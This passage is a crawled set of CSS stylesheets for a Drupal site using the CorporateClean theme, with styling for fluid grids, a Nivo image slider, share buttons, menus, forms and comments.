li.views-fluid-grid-item{height:450px;}ul.views-fluid-grid-items-height-500 li.views-fluid-grid-item{height:500px;}
ul.views-fluid-grid-items-h-margin-0 li.views-fluid-grid-item{margin-left:0;margin-right:0;}ul.views-fluid-grid-items-h-margin-2px li.views-fluid-grid-item{margin-left:2px;margin-right:2px;}ul.views-fluid-grid-items-h-margin-4px li.views-fluid-grid-item{margin-left:4px;margin-right:4px;}ul.views-fluid-grid-items-h-margin-6px li.views-fluid-grid-item{margin-left:6px;margin-right:6px;}ul.views-fluid-grid-items-h-margin-8px li.views-fluid-grid-item{margin-left:8px;margin-right:8px;}ul.views-fluid-grid-items-h-margin-10px li.views-fluid-grid-item{margin-left:10px;margin-right:10px;}ul.views-fluid-grid-items-h-margin-0-2em li.views-fluid-grid-item{margin-left:0.2em;margin-right:0.2em;}ul.views-fluid-grid-items-h-margin-0-5em li.views-fluid-grid-item{margin-left:0.5em;margin-right:0.5em;}ul.views-fluid-grid-items-h-margin-0-8em li.views-fluid-grid-item{margin-left:0.8em;margin-right:0.8em;}ul.views-fluid-grid-items-h-margin-1em li.views-fluid-grid-item{margin-left:1em;margin-right:1em;}ul.views-fluid-grid-items-h-margin-1-2em li.views-fluid-grid-item{margin-left:1.2em;margin-right:1.2em;}ul.views-fluid-grid-items-h-margin-1-5em li.views-fluid-grid-item{margin-left:1.5em;margin-right:1.5em;}ul.views-fluid-grid-items-h-margin-1-8em li.views-fluid-grid-item{margin-left:1.8em;margin-right:1.8em;}ul.views-fluid-grid-items-h-margin-2em li.views-fluid-grid-item{margin-left:2em;margin-right:2em;}ul.views-fluid-grid-items-v-margin-0 li.views-fluid-grid-item{margin-top:0;margin-bottom:0;}ul.views-fluid-grid-items-v-margin-2px li.views-fluid-grid-item{margin-top:2px;margin-bottom:2px;}ul.views-fluid-grid-items-v-margin-4px li.views-fluid-grid-item{margin-top:4px;margin-bottom:4px;}ul.views-fluid-grid-items-v-margin-6px li.views-fluid-grid-item{margin-top:6px;margin-bottom:6px;}ul.views-fluid-grid-items-v-margin-8px li.views-fluid-grid-item{margin-top:8px;margin-bottom:8px;}ul.views-fluid-grid-items-v-margin-10px li.views-fluid-grid-item{margin-top:10px;margin-bottom:10px;}ul.views-fluid-grid-items-v-margin-0-2em li.views-fluid-grid-item{margin-top:0.2em;margin-bottom:0.2em;}ul.views-fluid-grid-items-v-margin-0-5em li.views-fluid-grid-item{margin-top:0.5em;margin-bottom:0.5em;}ul.views-fluid-grid-items-v-margin-0-8em li.views-fluid-grid-item{margin-top:0.8em;margin-bottom:0.8em;}ul.views-fluid-grid-items-v-margin-1em li.views-fluid-grid-item{margin-top:1em;margin-bottom:1em;}ul.views-fluid-grid-items-v-margin-1-2em li.views-fluid-grid-item{margin-top:1.2em;margin-bottom:1.2em;}ul.views-fluid-grid-items-v-margin-1-5em li.views-fluid-grid-item{margin-top:1.5em;margin-bottom:1.5em;}ul.views-fluid-grid-items-v-margin-1-8em li.views-fluid-grid-item{margin-top:1.8em;margin-bottom:1.8em;}ul.views-fluid-grid-items-v-margin-2em li.views-fluid-grid-item{margin-top:2em;margin-bottom:2em;}ul.views-fluid-grid-items-box-shadow li.views-fluid-grid-item{-webkit-box-shadow:2px 2px 2px #ccc;-khtml-box-shadow:2px 2px 2px #ccc;-icab-box-shadow:2px 2px 2px #ccc;-moz-box-shadow:2px 2px 2px #ccc;-o-box-shadow:2px 2px 2px #ccc;box-shadow:2px 2px 2px #ccc;}ul.views-fluid-grid-items-border-radius li.views-fluid-grid-item{-webkit-border-radius:5px;-khtml-border-radius:5px;-icab-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}ul.views-fluid-grid-list-left{text-align:left;}ul.views-fluid-grid-list-right{text-align:right;}ul.views-fluid-grid-list-center{text-align:center;}ul.views-fluid-grid-list-justify{text-align:justify;}ul.views-fluid-grid-items-left li.views-fluid-grid-item{text-align:left;}ul.views-fluid-grid-items-right li.views-fluid-grid-item{text-align:right;}ul.views-fluid-grid-items-center li.views-fluid-grid-item{text-align:center;}ul.views-fluid-grid-items-justify li.views-fluid-grid-item{text-align:justify;}li.views-fluid-grid-justify-last{display:inline-block;width:100% !important;height:1px !important;list-style-type:none;background-image:none;}ul.views-fluid-grid-items-border-radius li.views-fluid-grid-justify-last{-webkit-box-shadow:none !important;-khtml-box-shadow:none !important;-icab-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important;}
.theme-default .nivoSlider{position:relative;background:#fff url(/sites/all/libraries/nivo-slider/themes/default/loading.gif) no-repeat 50% 50%;margin-bottom:10px;-webkit-box-shadow:0px 1px 5px 0px #4a4a4a;-moz-box-shadow:0px 1px 5px 0px #4a4a4a;box-shadow:0px 1px 5px 0px #4a4a4a;}.theme-default .nivoSlider img{position:absolute;top:0px;left:0px;display:none;}.theme-default .nivoSlider a{border:0;display:block;}.theme-default .nivo-controlNav{text-align:center;padding:20px 0;}.theme-default .nivo-controlNav a{display:inline-block;width:22px;height:22px;background:url(/sites/all/libraries/nivo-slider/themes/default/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px;}.theme-default .nivo-controlNav a.active{background-position:0 -22px;}.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url(/sites/all/libraries/nivo-slider/themes/default/arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}.theme-default:hover .nivo-directionNav a{opacity:1;}.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}.theme-default a.nivo-prevNav{left:15px;}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif;}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff;}.theme-default .nivo-caption a:hover{color:#fff;}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%;}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:none;margin-bottom:5px;}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto;}
.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden;}.nivoSlider img{position:absolute;top:0px;left:0px;max-width:none;}.nivo-main-image{display:block !important;position:relative !important;width:100% !important;}.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white;filter:alpha(opacity=0);opacity:0;}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0;}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden;}.nivo-box img{display:block;}.nivo-caption{position:absolute;left:0px;bottom:0px;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:0.8;overflow:hidden;display:none;-moz-opacity:0.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-caption p{padding:5px;margin:0;}.nivo-caption a{display:inline !important;}.nivo-html-caption{display:none;}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer;}.nivo-prevNav{left:0px;}.nivo-nextNav{right:0px;}.nivo-controlNav{text-align:center;padding:15px 0;}.nivo-controlNav a{cursor:pointer;}.nivo-controlNav a.active{font-weight:bold;}
.addtoany{display:inline;}.addtoany_list{display:inline;line-height:16px;}.addtoany_list > a,.addtoany_list a img,.addtoany_list a > span{vertical-align:middle;}.addtoany_list > a{display:inline-block;font-size:16px;padding:0 4px;}.addtoany_list.a2a_kit_size_32 > a{font-size:32px;}.addtoany_list .a2a_counter img{float:left;}.addtoany_list a span.a2a_img{display:inline-block;height:16px;opacity:1;overflow:hidden;width:16px;}.addtoany_list a span{display:inline-block;float:none;}.addtoany_list.a2a_kit_size_32 a > span{border-radius:4px;height:32px;line-height:32px;opacity:1;width:32px;}.addtoany_list a:hover:hover img,.addtoany_list a:hover span{opacity:.7;}.addtoany_list a.addtoany_share_save img{border:0;width:auto;height:auto;}.addtoany_list.a2a_kit_size_32 a .a2a_count{position:relative;}


--- FILE ---
content_type: text/css
request_url: https://23c.kh.ua/sites/default/files/css/css_kjVOYyYt8XbmhYAdB0QXcwxdWOesTg2u2UBrJpWL8ho.css
body_size: 3821
content:
body{font:0.8em/165% "Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0;padding:0;outline:0 none;vertical-align:baseline;}h1,h2,h3,h4,h5,h6{margin:25px 0 20px 0;line-height:120%;text-shadow:1px 1px 1px #EAF1EA;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}h1{font-size:32px;margin:0 0 20px 0;}h2{font-size:20px;color:#1487d4;font-weight:normal;}h3{font-size:130%;}h4{font-size:110%;}.front .node h1{font-size:30px;color:#494d4f;font-weight:normal;}.front .node h1.front-heading{margin-bottom:0;font-weight:bold;}.node.node-teaser h2{margin-top:0;}.subtitle{padding:5px 0 15px 0;font-size:18px;color:#494d4f;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}input,textarea,select{font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer-bottom h1,#footer-bottom h2,#footer-bottom h3,#footer-bottom h4,#footer-bottom h5,#footer-bottom h6{text-shadow:none;}p{margin:0 0 25px 0;}a,li a.active{text-decoration:none;}a img{border:none;outline:none;display:block;overflow:hidden;}img.masked,.field-type-image img{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #d8d8d8;padding:10px;margin:10px 0;}img{max-width:100%;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}code{font-family:"Courier New",Courier,monospace;}blockquote{background:transparent url(/sites/all/themes/corporateclean/images/blockquote.png) no-repeat top left;margin:40px 0;padding:0 55px;}.breadcrumb{padding:0 10px 20px 0;}.breadcrumb-separator{padding:0 8px 0 4px;}.submitted{margin:-15px 0 20px 0;font-size:85%;text-transform:uppercase;}.region-sidebar-first .block h2,.region-sidebar-second .block h2{margin:0 0 15px 0;padding:0 0 5px 0;}.region-content{line-height:155%;}#site-name{font-size:130%;}#header{clear:both;}#header-inside{margin:0 auto;padding:40px 0;overflow:hidden;}#header-menu{clear:both;}#logo{display:block;overflow:hidden;padding:0;margin:0;}#logo a{padding:0;margin:0;display:block;overflow:hidden;}#logo img{padding:0;margin:0;display:block;overflow:hidden;}#banner{clear:both;border-bottom:1px solid #fcfcfc;overflow:hidden;}#content{clear:both;overflow:hidden;}#content-inside{padding:30px 0 60px;}#main{}#sidebar{}.no-sidebars #main{padding-top:10px;padding-bottom:10px;}.no-sidebars #sidebar{display:none;}.meta-data{font-size:75%;text-transform:uppercase;color:#545454;margin:5px 0 20px 0;display:block;overflow:hidden;clear:both;}#footer{clear:both;overflow:hidden;padding:20px 0 50px 0;}#footer-inside{}.footer-area{}.footer-area.first{}.footer-area.second{}.footer-area.third{}.node.node-teaser{margin-bottom:60px;}#footer-bottom{clear:both;overflow:hidden;padding:40px 0;}#footer-bottom-inside{}#footer-bottom-left{}#footer-bottom-right{}.region-sidebar-first .block .content,.region-sidebar-second .block .content{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;margin:0 0 40px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}.region-sidebar-first #block-block-2.block .content,.region-sidebar-second #block-block-2.block .content{background:none;border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first ul.menu,.region-sidebar-second ul.menu{margin:0;padding:0;}.region-sidebar-first ul.menu li,.region-sidebar-second ul.menu li{list-style:none;margin:0;padding:5px;border-bottom:1px solid #e7e7e7;display:block;}.region-sidebar-first ul.menu li.expanded,.region-sidebar-second ul.menu li.expanded{border-bottom:none;}.region-sidebar-first ul.menu ul.menu,.region-sidebar-second ul.menu ul.menu{padding:0 0 0 15px;}.region-sidebar-first ul.menu li.collapsed,.region-sidebar-second ul.menu li.collapsed,#footer .block ul.menu li.collapsed{background:url(/sites/all/themes/corporateclean/images/menu-collapsed.png) no-repeat scroll left 10px transparent;}.region-sidebar-first ul.menu li.expanded,.region-sidebar-second ul.menu li.expanded,#footer .block ul.menu li.expanded{background:url(/sites/all/themes/corporateclean/images/menu-expanded.png) no-repeat scroll left 10px transparent;}.region-sidebar-first ul.menu li.collapsed > a,.region-sidebar-second ul.menu li.collapsed > a,#footer .block ul.menu li.collapsed > a{padding-left:15px;}.region-sidebar-first ul.menu li.expanded > a,.region-sidebar-second ul.menu li.expanded > a,#footer .block ul.menu li.expanded > a{padding-left:15px;}.contact-form{margin:10px 0;}.filter-wrapper{border:1px solid #DDDDDD;border-top:none;}.user-picture{float:left;padding:0 20px 10px 0;}.about-features{padding:60px 0 0 0;}.about-feature.last{}.about-members{clear:both;padding:10px 0 0 0;}.about-member{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #e4e4e4;padding:15px;margin-bottom:15px;}.about-feature h2{margin-top:0;}.about-member p{margin:0;}.product{margin-bottom:60px;}.product h2{margin:0 0 5px 0;}.product-subtitle{padding:0 0 10px 0;}.services{clear:both;padding:20px 0;}.service-left{}.service-right{}.testimonial{display:block;overflow:hidden;position:relative;clear:both;}.testimonial-inner{outline:none;border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:25px 0 0 0;font-style:italic;-webkit-box-shadow:0 2px 3px #efefef inset;-moz-box-shadow:0 2px 3px #efefef inset;box-shadow:0 2px 3px #efefef inset;}.testimonial-submitted{background:url(/sites/all/themes/corporateclean/images/testimonial.png) no-repeat scroll 95% 0 transparent;text-align:right;padding:20px 0 0 0;}#header-menu ul.menu{display:block;padding:0;margin:0;position:relative;z-index:100;}#header-menu ul.menu li{display:inline-block;float:left;vertical-align:middle;padding:0;margin:0;}#header-menu ul.menu li a{outline:none;text-decoration:none;margin:0 25px 0 0;padding:10px 5px;font-size:14px;font-weight:normal;text-align:center;text-transform:uppercase;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;display:block;}#header-menu ul.menu li.first a{padding-left:0;}#header-menu ul.menu li.last a{padding-right:0;}#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active{color:#1487d4;}#header-menu ul.menu li a:after{content:none;}#header-menu ul.menu li.expanded{position:relative;}#header-menu ul.menu li.expanded a{background:transparent url(/sites/all/themes/corporateclean/images/menu-expanded.png) no-repeat center right;padding:10px 15px 10px 10px;}#header-menu ul.menu li.expanded ul.menu{width:230px;z-index:100;padding:0;display:none;position:absolute;}#header-menu ul.menu li.expanded:hover,#header-menu ul.menu li.expanded:hover > ul.menu{display:block;}#header-menu ul.menu li.expanded ul.menu li a{padding:10px;margin:0;display:block;width:210px;text-align:left;line-height:130%;background:none;font-size:12px;}#header-menu ul.menu li.expanded ul.menu li.expanded{background:transparent url(/sites/all/themes/corporateclean/images/menu-collapsed.png) no-repeat center right;}#header-menu ul.menu li ul.menu li a:hover{background:#1b1b1b;color:#1487d4;}#header-menu ul.menu li.expanded ul.menu li.expanded a:hover{background:#1b1b1b url(/sites/all/themes/corporateclean/images/menu-collapsed.png) no-repeat center right;}#header-menu ul.menu li.expanded ul.menu li.leaf a:hover{background:#1b1b1b;}#header-menu ul.menu li.expanded ul ul{display:none;left:230px;top:0;padding:0;}#navigation .block-superfish ul.sf-menu{margin:0;padding:0;}#navigation .block-superfish ul.sf-menu li a{margin:0 25px 0 0;padding:10px;font-size:14px;font-weight:normal;text-align:left;text-transform:uppercase;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}#navigation .block-superfish ul.sf-menu li a.menuparent{padding:10px 30px 10px 10px;}#navigation .block-superfish ul.sf-menu li.first a{padding-left:0;}#navigation .block-superfish ul.sf-menu li.last a{margin-right:0;}#navigation .block-superfish ul.sf-menu li li a,#navigation .block-superfish ul.sf-menu li li.first a,#navigation .block-superfish ul.sf-menu li li.last a{margin:0;padding:10px;font-size:12px;}#navigation .block-superfish ul.sf-menu li:hover ul,#navigation .block-superfish ul.sf-menu li.sfHover ul{top:35px;}#navigation .block-superfish ul.sf-menu li:hover ul ul,#navigation .block-superfish ul.sf-menu li.sfHover ul ul{top:0;}#navigation .block-superfish select{width:100%;margin:10px 0;padding:5px;}#navigation .block-superfish ul.sf-menu li,#navigation .block-superfish ul.sf-menu li a,#navigation .block-superfish ul.sf-menu li:hover,#navigation .block-superfish ul.sf-menu li a:focus,.block-superfish ul.sf-menu li a:hover,#navigation .block-superfish ul.sf-menu li a:active{background:none;border:none;}#footer .block ul.menu{margin:0;padding:0;}#footer .block ul.menu ul.menu{margin:0 0 0 15px;}#footer .block ul.menu li{list-style:none;margin:0;padding:0;list-style-image:none;}#footer .block ul.menu li a{display:block;padding:5px;}ul.secondary-menu,#footer-bottom ul.menu{padding:0;margin:0 0 10px 0;display:block;overflow:hidden;}ul.secondary-menu li,#footer-bottom ul.menu li{display:block;float:left;list-style-type:none;overflow:hidden;padding:0 10px;margin:0;}ul.secondary-menu li.first,#footer-bottom ul.menu li.first{padding:0 10px 0 0;margin:0;}ul.secondary-menu li.last,#footer-bottom ul.menu li.last{border-right:none;margin:0;}#footer-bottom ul.menu ul.menu{display:none;}#comments{padding:20px 0 0 0;}.comment{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:0 0 30px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}#comments-title{border:1px solid #e7e7e7;padding:5px 10px;display:block;overflow:hidden;margin:0 0 30px 0;background:#fdfdfd;background-image:-ms-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-o-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fdfdfd),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:linear-gradient(top,#fdfdfd 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#efefef');-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}#comments-title h2{padding:0;margin:0;}#comments-title-left{float:left;width:50%;}#comments-title-right{float:right;width:50%;text-align:right;}#comments-title-right .counter{color:#979696;font-weight:bold;font-size:20px;background:transparent url(/sites/all/themes/corporateclean/images/comments.png) no-repeat center left;padding:0 0 0 35px;}#comments h3{margin:0;padding:10px 0 20px 0;font-weight:normal;}#comments ul.links{display:block;}#comments ul.links li a{color:#fefefe;padding:5px 10px;margin:0 0 0 2px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}#comments ul.links li a:hover{text-decoration:none;}.poll .bar .foreground{background-color:#0092c3;}.poll .title{padding:0 0 20px 0;}#block-node-recent table,#block-node-recent td{border:none;}#block-node-recent table tbody{border:none;}#block-node-recent tr.even,#block-node-recent tr.odd{border-bottom:1px solid #e7e7e7;}#block-search-form{background:#e8e8e8;border:none;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 5px #c8c8c8 inset;-moz-box-shadow:0px 2px 5px #c8c8c8 inset;box-shadow:0px 2px 5px #c8c8c8 inset;}#header #block-search-form{margin:15px 0 0 0;}#block-search-form .form-item{margin:0;padding:0;}#block-search-form input.form-text{background:none;border:none;outline:none;text-decoration:none;color:#9f9f9f;float:left;width:70%;padding:10px;margin:0;height:15px;line-height:15px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}#block-search-form input.form-submit{background:none;border:none;outline:none;padding:6px 10px 0 10px;float:right;}.region-sidebar-first #block-search-form,.region-sidebar-second #block-search-form{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first #block-search-form.block,.region-sidebar-second #block-search-form.block{background:none;}.region-sidebar-first #block-search-form.block .content,.region-sidebar-second #block-search-form.block .content{background:#ffffff;border:1px solid #FFFFFF;overflow:hidden;padding:0;}div.messages.status{background:#52ac61;border:1px solid #46a055;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.error{background:#d30000;border:1px solid #b50000;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.warning{background:#dd6e0c;border:1px solid #d2ac7f;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.status a,div.messages.error a,div.messages.warning a{color:#ffffff;text-decoration:underline;}#slider{position:relative;margin:0 auto;padding:0;}#slideshow{position:relative;display:none;}#slideshow img{display:none;}.slider-item{width:100%!important;max-width:100%!important;}.slider-item .content{padding:30px 0 0 0;position:relative;}.slider-item a{outline:none;}#slider-controls-wrapper{padding:20px 0;display:none;}#slider-controls{display:block;text-align:center;}#slider-controls ul{display:block;overflow:hidden;margin:0;padding:0;text-align:center;}#slider-controls ul li{display:inline;margin:0;padding:0;list-style:none;}#slider-controls ul li a{width:17px;height:17px;background:url(/sites/all/themes/corporateclean/images/inactive-slide.png) no-repeat center center;display:inline-block;padding:0;margin:0;outline:none;}#slider-controls ul li a:focus{outline:none;}#slider-controls ul li.activeSlide a:hover,#slider-controls ul li.activeSlide a{background:url(/sites/all/themes/corporateclean/images/active-slide.png) no-repeat center center;}#slideshow h2{margin:0 0 10px 0;color:#222222;font-size:30px;font-weight:bold;}table{border-spacing:0;border:0;width:100%;}table td,table th{border:1px solid #bbbbbb;}table th{background:#222222;color:#ffffff;font-weight:bold;}table tr.odd{background:transparent;}table tr.even{background:#ffffff;}table td,table th{padding:5px;}table.noborder td,table.noborder th,table.noborder tr{border:none;}ol{list-style-type:decimal;}ol ol{list-style-type:upper-alpha;}ol ol ol{list-style-type:lower-alpha;}li{display:list-item;}.pager-current{font-weight:bold;color:#7c713f;}.links{display:block;text-align:right;}.links li{list-style-type:none;}.item-list ul{margin:0 0 0.25em 1em;padding:0;}.item-list ul li{margin:0 0 0 5px;padding:0 0 5px 5px;}ol.search-results{padding:0;}.links ul li a,a.more,input[type="submit"],input[type="reset"],input[type="button"]{color:#fefefe;padding:7px 15px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{text-decoration:none;}.resizable-textarea .grippie{border:1px solid #dddddd;}#edit-submit,#edit-preview{margin:0 10px 0 0;}#block-search-form input.form-submit{margin:0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;filter:none;}ul.inline li{display:inline-block;margin:0;padding:10px 5px;zoom:1;*display:inline;}input.form-submit{margin:0 10px 0 0;}label{font-weight:bold;}input.form-text{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;height:25px;line-height:25px;margin:0 0 10px 0;padding:5px;width:80%;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}input.form-text.error{border:2px solid red;}textarea{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0 20px 10px 0;padding:10px 5px;height:155px;font-size:100%;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}.filter-wrapper{border:1px solid #DDDDDD;border-top:none;}ul.social-bookmarks{margin:0;padding:0;}ul.social-bookmarks li{display:inline-block;float:left;list-style-type:none;margin:0;}ul.social-bookmarks li a{display:inline-block;width:25px;height:24px;padding:0 3px;margin:0 auto;text-align:center;overflow:hidden;outline:none;}ul.social-bookmarks li.label{padding:0 15px 0 0;}ul.social-bookmarks li.facebook a{background:url(/sites/all/themes/corporateclean/images/social-media-facebook.png) no-repeat center bottom;}ul.social-bookmarks li.twitter a{background:url(/sites/all/themes/corporateclean/images/social-media-twitter.png) no-repeat center bottom;}ul.social-bookmarks li.rss a{background:url(/sites/all/themes/corporateclean/images/social-media-rss.png) no-repeat center bottom;}ul.social-bookmarks li.linkedin a{background:url(/sites/all/themes/corporateclean/images/social-media-linkedin.png) no-repeat center bottom;}ul.social-bookmarks li.delicious a{background:url(/sites/all/themes/corporateclean/images/social-media-delicious.png) no-repeat center bottom;}#forum{padding:20px 0;}.twtr-hd,.twtr-ft{display:none;}.twtr-bd{display:block;overflow:hidden;}.twtr-widget .twtr-tweet{border-bottom:1px solid #353535 !important;padding:0 0 5px 0;margin:0 0 5px 0;}ul.primary,ul.tabs{clear:both;margin:10px 0 35px 0;white-space:normal}ul.primary li,ul.tabs li{padding:10px 0;line-height:130%;}ul.primary li a,ul.tabs li a{margin:0;padding:4px 1em;display:inline-block;}
body{color:#7a7a7a;background:#1a1a1a;}a,li a.active,#footer a:hover,#footer li a.active:hover,#footer-bottom a:hover,#footer-bottom li a.active:hover,#header a,#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active,#header-menu ul.menu li ul.menu li a:hover,#navigation .block-superfish ul.sf-menu li a:focus,#navigation .block-superfish ul.sf-menu li a:hover,#navigation .block-superfish ul.sf-menu li a.active,.front .node h1.front-heading{color:#1487d4;}#header-menu a,#header-menu ul.menu li a,#navigation .block-superfish ul.sf-menu li a{color:#ffffff;}#footer a,#footer li a.active,#footer-bottom a,#footer-bottom li a.active{color:#e4e4e4;}h1,h2,h3,h4,h5,h6{color:#1487d4;text-shadow:1px 1px 1px #eaf1ea;}#slogan{color:#d5d5d5;}#header{background:#2f2f2f;background-image:-ms-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-moz-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-o-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f2f),color-stop(1,#1b1a1a));background-image:-webkit-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f',endColorstr='#1b1a1a');}#header-menu{background:#222222;border-top:1px solid #353535;border-bottom:1px solid #353535;}#header-menu ul.menu li.expanded ul.menu,#navigation .block-superfish ul.sf-menu li,#navigation .block-superfish ul.sf-menu li li a{background:#222222;}#header-menu ul.menu li.expanded ul.menu li a,#footer .block ul.menu li a,#navigation .block-superfish ul.sf-menu li li a{border-bottom:1px solid #353535;}#footer-bottom{border-top:1px solid #353535;}ul.secondary-menu li,#footer-bottom ul.menu li{border-right:1px solid #353535;}#header-menu ul.menu li ul.menu li a:hover,#header-menu ul.menu li.expanded ul.menu li.expanded a:hover,#header-menu ul.menu li.expanded ul.menu li.leaf a:hover,#navigation .block-superfish ul.sf-menu li li:hover,#navigation .block-superfish ul.sf-menu li li a:focus,#navigation .block-superfish ul.sf-menu li li a:hover,#navigation .block-superfish ul.sf-menu li li a:active{background-color:#1b1b1b;}#banner{background:#efeeee;background-image:-ms-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-moz-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-o-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efeeee),color-stop(1,#dadada));background-image:-webkit-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:linear-gradient(top,#efeeee 0%,#dadada 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efeeee',endColorstr='#dadada');border-bottom:1px solid #fcfcfc;}#content{background:#e8e8e8;background-image:-ms-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-o-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:linear-gradient(top,#e8e8e8 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#efefef');}#footer{background:#181818;}#footer-bottom{background:#1a1a1a;background-image:-ms-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-moz-linear-gradient(top,#262626 